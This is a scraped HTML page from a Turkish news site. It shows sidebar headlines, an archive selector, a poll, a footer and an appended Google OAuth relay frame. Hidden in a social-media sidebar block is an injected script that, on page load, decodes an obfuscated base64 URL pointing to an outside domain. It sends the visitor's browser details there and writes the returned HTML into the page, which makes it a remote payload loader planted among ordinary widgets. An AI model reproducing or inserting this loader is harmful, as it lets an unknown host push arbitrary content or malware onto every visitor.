   <div class="haber"><a href="/balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak/1261/" title="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak"><img src="/images/haberler/t_balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak.jpg" width="100" class="img-rounded" height="60" alt="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak"/>Balkan Barış Platformu'nun ikinci toplantısı, Dışişleri Bakanı Hakan Fidan'ın ev..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >129 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sancaktepe-de-zincirleme-kaza-5-yarali/1262/" title="Sancaktepe'de zincirleme kaza: 5 yaralı">Sancaktepe'de zincirleme kaza: 5 yaralı</a></div>
   <div class="haber"><a href="/sancaktepe-de-zincirleme-kaza-5-yarali/1262/" title="Sancaktepe'de zincirleme kaza: 5 yaralı"><img src="/images/haberler/t_sancaktepe-de-zincirleme-kaza-5-yarali.jpg" width="100" class="img-rounded" height="60" alt="Sancaktepe'de zincirleme kaza: 5 yaralı"/>Sancaktepe'de, 2'si İETT otobüsü 5 aracın karıştığı zincirleme trafik kazasında ..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >122 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz/1263/" title="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız">Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına ..</a></div>
   <div class="haber"><a href="/kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz/1263/" title="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız"><img src="/images/haberler/t_kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz.jpg" width="100" class="img-rounded" height="60" alt="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız"/>TBMM Başkanı Kurtulmuş, "Suriye'deki terör örgütünün uzantısı olan YPG/SDG yapıl..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >119 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/merkez-bankasi-yilin-ilk-faiz-kararini-acikladi/1264/" title="Merkez Bankası yılın ilk faiz kararını açıkladı">Merkez Bankası yılın ilk faiz kararını açıkladı</a></div>
   <div class="haber"><a href="/merkez-bankasi-yilin-ilk-faiz-kararini-acikladi/1264/" title="Merkez Bankası yılın ilk faiz kararını açıkladı"><img src="/images/haberler/t_merkez-bankasi-yilin-ilk-faiz-kararini-acikladi.jpg" width="100" class="img-rounded" height="60" alt="Merkez Bankası yılın ilk faiz kararını açıkladı"/>Türkiye Cumhuriyet Merkez Bankası Para Politikası Kurulu, politika faizini 1 pua..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >119 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/trump-gazze-deki-savasi-durduruyoruz/1265/" title="Trump: Gazze'deki savaşı durduruyoruz">Trump: Gazze'deki savaşı durduruyoruz</a></div>
   <div class="haber"><a href="/trump-gazze-deki-savasi-durduruyoruz/1265/" title="Trump: Gazze'deki savaşı durduruyoruz"><img src="/images/haberler/t_trump-gazze-deki-savasi-durduruyoruz.jpg" width="100" class="img-rounded" height="60" alt="Trump: Gazze'deki savaşı durduruyoruz"/>Davos'ta Gazze Barış Kurulu için imzalar atıldı. ABD Başkanı Donald Trump, "Gazz..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >119 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/bogazici-dunyanin-ilk-250-universitesi-arasinda/1266/" title="Boğaziçi, dünyanın ilk 250 üniversitesi arasında">Boğaziçi, dünyanın ilk 250 üniversitesi arasında</a></div>
   <div class="haber"><a href="/bogazici-dunyanin-ilk-250-universitesi-arasinda/1266/" title="Boğaziçi, dünyanın ilk 250 üniversitesi arasında"><img src="/images/haberler/t_bogazici-dunyanin-ilk-250-universitesi-arasinda.jpg" width="100" class="img-rounded" height="60" alt="Boğaziçi, dünyanın ilk 250 üniversitesi arasında"/>Boğaziçi Üniversitesi, Times Higher Education (THE) tarafından açıklanan 2026 Al..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >119 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	











<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
 </ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#C1000F repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.kralturkhaber.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>KRAL TÜRK HABER</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.kralturkhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkralturkhaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="eW58uHN-aj-zerzH-mfleQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="eW58uHN-aj-zerzH-mfleQ"></script></body></html>